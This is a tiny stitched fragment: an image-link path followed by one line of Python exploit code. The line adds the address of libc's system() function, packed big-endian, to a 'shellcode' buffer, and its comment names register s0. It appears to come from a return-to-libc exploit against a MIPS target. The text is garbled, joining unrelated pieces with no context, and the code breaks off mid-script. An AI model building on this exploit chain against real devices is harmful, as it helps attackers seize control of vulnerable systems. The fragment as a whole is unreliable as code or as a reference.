 shellcode += struct.pack(">L",libc+libcSystemaddress) # s0,